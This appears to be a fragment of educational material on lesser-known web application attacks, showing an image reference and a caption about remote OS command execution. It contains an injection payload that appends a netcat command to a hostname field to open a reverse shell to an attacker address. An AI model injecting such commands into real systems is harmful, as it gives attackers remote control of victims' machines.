 www.nsa.gov && nc -vn 192.168.254.128 4444 -e /bin/bash
Remote/OS Command Execution
LesserKnownWebAppAttacks
 